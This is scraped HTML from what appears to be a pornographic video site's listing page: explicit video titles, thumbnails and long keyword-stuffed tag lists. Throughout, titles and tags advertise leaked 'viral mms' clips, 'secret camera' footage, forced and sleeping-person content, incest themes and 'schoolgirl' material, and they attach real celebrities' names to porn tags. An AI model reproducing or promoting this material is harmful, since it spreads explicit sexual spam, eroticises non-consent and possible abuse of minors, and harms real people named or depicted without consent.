								<div class="blog-pic-wrap"><a data-post-id="66878" href="https://porhubvideo.com/horny-beautiful-college-girl-indian-top-xx-riding-bf-in-car/" title="Horny beautiful college girl indian top xx riding bf in car" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/09/Horny-beautiful-college-girl-indian-top-xx-riding-bf-in-car.jpg" alt="Horny-beautiful-college-girl-indian-top-xx-riding-bf-in-car.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-beautiful-college-girl-indian-top-xx-riding-bf-in-car/?video_embed=66878&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/horny-beautiful-college-girl-indian-top-xx-riding-bf-in-car/" title="Horny beautiful college girl indian top xx riding bf in car">Horny beautiful college girl indian top xx riding bf in car</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-66801" class="post-item site__col post-66801 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-big-natural-boobs tag-brazzers-full-video tag-daftsex tag-elizabeth-olsen-porn tag-hot-nude-video-indian tag-india-pron-hindi tag-india-sax-pron tag-indian-beauty-porn tag-indian-bf-best tag-indian-bf-bhojpuri tag-indian-brother-sister-xx tag-indian-leggings-nude tag-indian-mom-xxx-video tag-indian-mother-xx tag-indian-nayika-xx tag-indian-outdoor-porn tag-indian-sister-bf tag-indian-teacher-porn tag-indian-xxx-gf-bf tag-lesbian-bdsm tag-milf-tube tag-party-porn tag-pono-xxx tag-porn-of-the-year tag-public-porn tag-www-xxx-hd tag-xvideos-free tag-xxx-pron-video-indian tag-xxx-six tag-xxx-vidoe tag-youpotn post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="66801" href="https://porhubvideo.com/very-beautiful-girl-indian-bf-best-blowjob-riding-bf/" title="Very beautiful girl indian bf best blowjob riding bf" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/09/Very-beautiful-girl-indian-bf-best-blowjob-riding-bf.jpg" alt="Very-beautiful-girl-indian-bf-best-blowjob-riding-bf.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-beautiful-girl-indian-bf-best-blowjob-riding-bf/?video_embed=66801&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/very-beautiful-girl-indian-bf-best-blowjob-riding-bf/" title="Very beautiful girl indian bf best blowjob riding bf">Very beautiful girl indian bf best blowjob riding bf</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-66702" class="post-item site__col post-66702 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangali-bhabhi-xxx tag-bf-gf-indian tag-bf-india-india tag-bf-sikkim tag-bhabhi-bf tag-bhabhi-bf-hd tag-bhabhi-ka-bf-video tag-bhabhi-porn-sites tag-bhabi-sexy tag-bhadbhabieporn tag-brawali-bhabhi tag-deepika-bhabhi-tango-live tag-desi-bhabhi-sexy-photo tag-desi-bhabhi-xnx tag-desi-saree-bhabi tag-hindi-bf-gujarat tag-hindi-bf-sexy-indian tag-hot-porn-bhabi tag-india-pakistan-ki-bf tag-indian-bhabi-xx tag-indian-outdoor-porn tag-indian-porn-full-hd tag-indin-xx tag-porn-indian-web-series tag-rajasthani-ladkiyon-ki-bf tag-redtube-indian tag-saharanpur-bf tag-snapchat-porn-indian tag-xnxx-gfbf-india tag-xx-with-bhabi tag-xx-x-desi-bhabi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="66702" href="https://porhubvideo.com/horny-beautiful-desi-bhabhi-xnx-hard-fuck-dewar-moaning/" title="Horny beautiful desi bhabhi xnx hard fuck dewar moaning" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/09/Horny-beautiful-desi-bhabhi-xnx-hard-fuck-dewar-moaning.jpg" alt="Horny-beautiful-desi-bhabhi-xnx-hard-fuck-dewar-moaning.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-beautiful-desi-bhabhi-xnx-hard-fuck-dewar-moaning/?video_embed=66702&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/horny-beautiful-desi-bhabhi-xnx-hard-fuck-dewar-moaning/" title="Horny beautiful desi bhabhi xnx hard fuck dewar moaning">Horny beautiful desi bhabhi xnx hard fuck dewar moaning</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-65833" class="post-item site__col post-65833 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-assam-ke-bf tag-bf-kannada-india tag-bf-sexy-bf-sexy-indian tag-bf-south-indian tag-elsa-jean-dp tag-first-time-xxx tag-freshporno tag-gym-xxx tag-indian-cock tag-indian-ka-bf tag-indian-outdoor-porn tag-indian-porn-bhabhi tag-indian-porn-naked tag-indian-pron-xxx-video tag-indianporn tag-japanese-xxx-video tag-jordi-el-nino-polla tag-new-indian-nude tag-odisha-hindi-bf tag-old-xxx tag-onlyporn tag-pirnohub tag-porn-vedio tag-pron-vedio tag-redtup tag-south-indian-hot-pron tag-transerotica tag-xn-xx-south-indian tag-xnxx-india-bf tag-xporm tag-xxx-indian-pron-video post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="65833" href="https://porhubvideo.com/horny-mallu-girl-indian-outdoor-porn-threesome-fuck-hd/" title="Horny mallu girl indian outdoor porn threesome fuck HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/08/Horny-mallu-girl-indian-outdoor-porn-threesome-fuck-HD.jpg" alt="Horny-mallu-girl-indian-outdoor-porn-threesome-fuck-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/horny-mallu-girl-indian-outdoor-porn-threesome-fuck-hd/?video_embed=65833&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/horny-mallu-girl-indian-outdoor-porn-threesome-fuck-hd/" title="Horny mallu girl indian outdoor porn threesome fuck HD">Horny mallu girl indian outdoor porn threesome fuck HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-65451" class="post-item site__col post-65451 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bf-delhi-hd tag-bhabhi-ki-chudai-video-hd tag-bhabi-porn tag-bhabi-xvideo tag-bhadbhabie-onlyfans-porn tag-desibhabipron tag-hindi-bhabi-xxx tag-hot-bhabi-with-saree tag-indian-best-pron-video tag-indian-bf-hindi-mai-hd tag-indian-classic-pron tag-indian-forced-porn tag-indian-gf-xnxx tag-indian-jasmine-nude tag-indian-outdoor-porn tag-indian-poran-video tag-indian-teacher-xxx tag-jaipur-rajasthan-ki-bf tag-nude-indian-sites tag-only-indian-pron tag-pron-indan tag-sexy-bhabhi-xxx tag-sonabhabhitango tag-sonu-bhabhi-tango tag-tiktok-bhabi-viral-video tag-tiktok-viral-bhabi tag-xxx-hd-bhabhi tag-xxx-indian-mms tag-xxx-local-bhabi tag-xxx-videos-indian-wife tag-xxx-with-bhabi post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="65451" href="https://porhubvideo.com/beautiful-big-boob-horny-sonabhabhitango-blowjob-fuck-hd/" title="Beautiful big boob horny sonabhabhitango blowjob fuck HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/08/Beautiful-big-boob-horny-sonabhabhitango-blowjob-fuck-HD.jpg" alt="Beautiful-big-boob-horny-sonabhabhitango-blowjob-fuck-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-big-boob-horny-sonabhabhitango-blowjob-fuck-hd/?video_embed=65451&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/beautiful-big-boob-horny-sonabhabhitango-blowjob-fuck-hd/" title="Beautiful big boob horny sonabhabhitango blowjob fuck HD">Beautiful big boob horny sonabhabhitango blowjob fuck HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-64847" class="post-item site__col post-64847 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-alexis-fawx-mom tag-all-india-bangla-bf tag-bangla-bf-india tag-bbwanal tag-bf-india-india-india tag-bf-india-ka tag-blue-sexy-delhi tag-breast-sucking tag-cardi-b-porn tag-fuckteen tag-hentai-video tag-india-bangla-bf tag-indian-bf-real tag-indian-big-boobs-xx tag-indian-mom-xxx tag-indian-outdoor-porn tag-indian-porn-xnxx tag-indian-villagesex tag-indian-xxx-video tag-indin-pron tag-new-indian-xxx-video tag-pohub tag-purnhub tag-redtube-gay tag-redtud tag-sapphicerotica tag-spangbang tag-sunny-leone-xxx tag-www-indian-xxx-videos tag-xxx-cam tag-zzfake post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="64847" href="https://porhubvideo.com/new-indian-xxx-video-very-cute-18-girl-fucking-bf-viral-mms-hd/" title="new indian xxx video very cute 18 girl fucking bf viral mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/07/new-indian-xxx-video-very-cute-18-girl-fucking-bf-viral-mms-HD.jpg" alt="new-indian-xxx-video-very-cute-18-girl-fucking-bf-viral-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/new-indian-xxx-video-very-cute-18-girl-fucking-bf-viral-mms-hd/?video_embed=64847&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/new-indian-xxx-video-very-cute-18-girl-fucking-bf-viral-mms-hd/" title="new indian xxx video very cute 18 girl fucking bf viral mms HD">new indian xxx video very cute 18 girl fucking bf viral mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-63940" class="post-item site__col post-63940 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-bangla-new-video-x tag-bangladeshi-hot-x tag-bangladeshi-nayika-x tag-desi-hindi-xvideos tag-fortnite-xvideos tag-gf-bf-indian tag-hindi-xvideo-hindi-xvideo tag-india-ki-hindi-bf tag-india-nude tag-indian-footjob tag-indian-hot-nude-babes tag-indian-outdoor-porn tag-indian-pron-hd-video tag-indian-villagesex tag-indian-xx-c tag-indian-xx-xcom tag-kajal-indian-bf tag-latest-x-videos tag-punjabi-xvideo tag-saharanpur-bf tag-shraddha-kapoor-xvideo tag-snapchat-porn-indian tag-tarzan-xxx-videos tag-white-nude-indian tag-x-video-sunny tag-x-videos-mallu tag-xhamsterpro tag-xnxubd-2019-nvidia-geforce-x-xbox-one-x-videos tag-xxxgf-india tag-xxxsex-indian tag-youporn-x post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="63940" href="https://porhubvideo.com/xxxgf-india-hottest-babe-hardcore-fucked-mms-hd/" title="xxxgf india hottest babe hardcore fucked mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/06/xxxgf-india-hottest-babe-hardcore-fucked-mms-HD.jpg" alt="xxxgf-india-hottest-babe-hardcore-fucked-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/xxxgf-india-hottest-babe-hardcore-fucked-mms-hd/?video_embed=63940&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/xxxgf-india-hottest-babe-hardcore-fucked-mms-hd/" title="xxxgf india hottest babe hardcore fucked mms HD">xxxgf india hottest babe hardcore fucked mms HD</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-62919" class="post-item site__col post-62919 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-best-free-porn tag-bf-sonagachi-kolkata tag-desi-rajasthani-bf tag-faapy tag-first-time-xxx tag-gym-xxx tag-hd-porn-video-download tag-horny-milf tag-india-bf-indian tag-indian-couple-xx tag-indian-nayika-xx tag-indian-outdoor-porn tag-indian-porn-clips tag-indian-pron-nude tag-indian-sexy-xxx tag-indian-sleeping-porn tag-jabalpur-ka-bf tag-manuel-ferrara tag-marathi-indian-bf tag-meghalaya-shillong-bf tag-new-indian-desi-bf tag-pirnhup tag-poenhub tag-resident-evil-porn tag-small-indian-nude tag-snapchat-porn-indian tag-tarzan-xxx tag-teensexcouple tag-xnvideos tag-xvideos tag-xxx-sax-video post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="62919" href="https://porhubvideo.com/jabalpur-ka-bf-horny-sexy-girl-cum-out-bf-viral-mms/" title="jabalpur ka bf horny sexy girl cum out bf viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/04/jabalpur-ka-bf-horny-sexy-girl-cum-out-bf-viral-mms.jpg" alt="jabalpur-ka-bf-horny-sexy-girl-cum-out-bf-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/jabalpur-ka-bf-horny-sexy-girl-cum-out-bf-viral-mms/?video_embed=62919&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/jabalpur-ka-bf-horny-sexy-girl-cum-out-bf-viral-mms/" title="jabalpur ka bf horny sexy girl cum out bf viral mms">jabalpur ka bf horny sexy girl cum out bf viral mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article><article class="fistpost">
	
	<div class="post-item-wrap">

		
		<div class="listing-content">
			
					
		
		</div>
		
	</div>
</article>

<article id="post-61487" class="post-item site__col post-61487 post type-post status-publish format-video has-post-thumbnail hentry category-x-videos-indian tag-beautiful-bhabhi-bf tag-beautiful-bhabhi-xxx tag-bf-south-indian tag-bhabi-desi-xxx tag-bhabi-on-bra tag-bhabi-xvideo tag-bhabixxxhdvideo tag-desi-bhabi tag-desi-bhabi-webcam tag-desi-bhabi-xnxx tag-desibhabhisex tag-english-bf-indian tag-free-pron-video-india tag-hot-indian-bhabhi-webcam tag-hot-porn-bhabi tag-indian-blowjob tag-indian-brother-and-sister-xxx tag-indian-cartoon-xx tag-indian-family-porn tag-indian-new-xvideo tag-indian-outdoor-porn tag-indian-porn-tv tag-nude-tik-tok-indian tag-open-bf-indian tag-porn-videos-hd-indian tag-sexy-bhabi-xnx tag-sexy-indian-bhabhi-video tag-ww-xx-indian tag-xx-desi-bhabhi tag-xxx-indian-bf post_format-post-format-video">
	<div class="post-item-wrap">
	
		<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="61487" href="https://porhubvideo.com/very-hottest-bhabixxxhdvideo-shows-big-boobs-viral-mms/" title="Very hottest bhabixxxhdvideo shows big boobs viral mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2024/03/Very-hottest-bhabixxxhdvideo-shows-big-boobs-viral-mms.jpg" alt="Very-hottest-bhabixxxhdvideo-shows-big-boobs-viral-mms.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/very-hottest-bhabixxxhdvideo-shows-big-boobs-viral-mms/?video_embed=61487&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>		
		<div class="listing-content">
			
			<div class="categories-elm meta-font"><div class="categories-wrap"><a data-cat-id="cat_121" href="https://porhubvideo.com/category/x-videos-indian/" title="x videos indian" class="category-item m-font-size-10">x videos indian</a></div></div>			
			<h3 class="entry-title h6 post-title"> 
				<a href="https://porhubvideo.com/very-hottest-bhabixxxhdvideo-shows-big-boobs-viral-mms/" title="Very hottest bhabixxxhdvideo shows big boobs viral mms">Very hottest bhabixxxhdvideo shows big boobs viral mms</a> 
			</h3>			
			
			
			<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
		
					
		
		</div>
		
	</div>
</article>							</div>
							
									<div class="single-related-posts">
			
			<div class="blog-wrapper global-blog-wrapper blog-wrapper-control">
				<div class="blog-items blog-items-control site__row grid-default">
					<article id="post-56172" class="post-item site__col post-56172 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-aghori-aunty tag-anty-ullu tag-auntie-tigger tag-aunty-chudai-videos tag-aunty-imo-malayalam tag-aunty-odia tag-aunty-secret-camera tag-auntys-x-video tag-bf-hindi-audio tag-deshi-hindi-xxx tag-desi-aunty-saree-strip tag-desi-bhabhisex-video tag-desi-chudai-video-full-hd tag-desi-mms-videos tag-desi-mom-and-son-xnxx tag-desi-xxx-full-hd tag-desi-xxx-tube tag-desischoolgirlsex tag-full-hd-desi-porn-video tag-hindi-desi-blue-video tag-hot-aunty-cam tag-hot-aunty-xxx tag-kannadaauntynumber tag-mallu-oil-massage tag-marvadi-x-video tag-naughty-aunty-porn tag-sexy-video-bp-desi tag-telugu-saree-porn tag-village-porn tag-xxx-desi-chudai tag-xxx-local-aunty post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="56172" href="https://porhubvideo.com/mature-horny-hot-aunty-xxx-fingering-pussy-until-cum-out-mms-hd/" title="Mature horny hot aunty xxx fingering pussy until cum out mms HD" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/08/Mature-horny-hot-aunty-xxx-fingering-pussy-until-cum-out-mms-HD.jpg" alt="Mature-horny-hot-aunty-xxx-fingering-pussy-until-cum-out-mms-HD.jpg"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/mature-horny-hot-aunty-xxx-fingering-pussy-until-cum-out-mms-hd/?video_embed=56172&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/mature-horny-hot-aunty-xxx-fingering-pussy-until-cum-out-mms-hd/" title="Mature horny hot aunty xxx fingering pussy until cum out mms HD">Mature horny hot aunty xxx fingering pussy until cum out mms HD</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-47821" class="post-item site__col post-47821 post type-post status-publish format-video has-post-thumbnail hentry category-indian-web-series tag-agra-ke-bf tag-bengali-bhabi-xx-video tag-bf-blue-indian tag-bf-india-india-india tag-bf-xx-indian tag-big-boss-xnx tag-big-penis-xnx tag-d-xnx tag-hindi-bf-india tag-indian-best-xx tag-indian-bf-bhojpuri tag-indian-blue-film-hd tag-indian-nayika-xx tag-indian-nude-shower tag-indian-xx-indian-xx tag-kolkata-ka-bangla-bf tag-malaika-arora-xnx tag-malaysian-indian-nude tag-mom-n-son-xxnx tag-priyanka-xnx tag-sapna-xnx tag-shaadi-bihar-wala-bf tag-tamanna-bhatia-hot-xnxx tag-xnnxx-hd tag-xnx-12 tag-xnx-amirika tag-xnx-kajal-xnx tag-xnx-sg tag-xnxguatemala tag-xnxvedio-hd tag-xxx-indian-web-series post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="47821" href="https://porhubvideo.com/beautiful-hot-bengali-bhabi-xx-video-fucking-bf-outdoor-mms/" title="Beautiful hot bengali bhabi xx video fucking bf outdoor mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/02/Beautiful-hot-bengali-bhabi-xx-video-fucking-bf-outdoor-mms.jpg" alt="Beautiful hot bengali bhabi xx video fucking bf outdoor mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/beautiful-hot-bengali-bhabi-xx-video-fucking-bf-outdoor-mms/?video_embed=47821&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/beautiful-hot-bengali-bhabi-xx-video-fucking-bf-outdoor-mms/" title="Beautiful hot bengali bhabi xx video fucking bf outdoor mms">Beautiful hot bengali bhabi xx video fucking bf outdoor mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-48610" class="post-item site__col post-48610 post type-post status-publish format-video has-post-thumbnail hentry category-desi-xvideos tag-assoass tag-bangali-xxx tag-bengali-bf-hd-xx tag-bengali-sexy-hd-video-bf tag-bhabhi-bf-video tag-crystal-greenvelle tag-dani-daniels-porn tag-desi-porn-video-full-hd tag-desi-pron tag-desi-sexy-hindi-bf tag-double-penetration tag-english-bf-desi tag-erporner tag-family-xxx tag-girlsex tag-indian-aunty-xnx-videos tag-lifeselector tag-new-desi-porn tag-phornhub tag-pokemon-hentai tag-rajasthani-chudai-video tag-redtybe tag-salwar-chudai tag-sexy-bhabi-xxx tag-top-porn-sites tag-xporn tag-xxx-bhabhi-desi tag-xxx-c tag-xxx-desi-saree tag-xxx-desi-young tag-xxx-videos-indian-wife-and-husband post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
								<div class="blog-pic-wrap"><a data-post-id="48610" href="https://porhubvideo.com/extremely-cute-18-babe-new-desi-porn-sucking-bf-dick-mms/" title="Extremely cute 18 babe new desi porn sucking bf dick mms" class="blog-img"><img class="blog-picture ul-normal-classic" src="https://porhubvideo.com/wp-content/uploads/2023/02/Extremely-cute-18-babe-new-desi-porn-sucking-bf-dick-mms.jpg" alt="Extremely cute 18 babe new desi porn sucking bf dick mms"/><span class="ul-placeholder-bg class-2x3"></span><div class="preview-video preview-video-control" data-iframepreview="https://porhubvideo.com/extremely-cute-18-babe-new-desi-porn-sucking-bf-dick-mms/?video_embed=48610&#038;preview_mode=1&#038;watch_trailer=1"></div></a><span class="duration-text font-size-12 meta-font"></span>	</div>
							</div>					
					<div class="listing-content">
						
						<h3 class="entry-title h6 post-title"> 
							<a href="https://porhubvideo.com/extremely-cute-18-babe-new-desi-porn-sucking-bf-dick-mms/" title="Extremely cute 18 babe new desi porn sucking bf dick mms">Extremely cute 18 babe new desi porn sucking bf dick mms</a> 
						</h3>	
						
						<div class="entry-meta post-meta meta-font"><div class="post-meta-wrap"><div class="author vcard"><i class="fa fa-user-circle" aria-hidden="true"></i><a href="https://porhubvideo.com/author/porhubvideos/">porhub videos</a></div></div></div>	
								
					
					</div>
					
				</div>
			</article>
						<article id="post-7874" class="post-item site__col post-7874 post type-post status-publish format-video has-post-thumbnail hentry category-porhub-videos category-x-videos-indian tag-free-sexy-indian tag-indian-bhabhi-xnxx tag-indian-bhabi-xnxx tag-indian-blue-film-video tag-indian-chudachudi tag-indian-desi-bf tag-indian-heroine-sex tag-indian-hot-saxy-videos tag-indian-sexy-bhabhi tag-indian-srx tag-indian-wife-xxx tag-indian-x-vedio tag-indian-xxxx-video tag-literotica-indian tag-south-indian-sexy tag-xxx-vedio-indian post_format-post-format-video">
				<div class="post-item-wrap">
				
					<div class="blog-pic">
